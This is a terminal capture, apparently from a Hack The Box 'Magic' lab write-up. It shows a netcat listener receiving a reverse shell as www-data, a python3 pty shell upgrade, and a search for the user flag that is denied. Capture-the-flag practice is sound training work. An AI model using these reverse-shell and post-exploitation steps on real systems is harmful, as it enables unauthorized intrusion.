 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.185] 54260
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/var/www/Magic/images/uploads$ find / -iname user.txt 2>/dev/null
</images/uploads$ find / -iname user.txt 2>/dev/null
/home/theseus/user.txt
www-data@ubuntu:/var/www/Magic/images/uploads$ cat /home/theseus/user.txt
cat /home/theseus/user.txt
cat: /home/theseus/user.txt: Permission denied
www-data@ubuntu:/var/www/Magic/images/uploads$ ls -la /home/theseus/user.txt
ls -la /home/theseus/user.txt
-r-------- 1 theseus theseus 33 Dec 15 21:31 /home/theseus/user.txt
www-data@ubuntu:/var/www/Magic/images/uploads$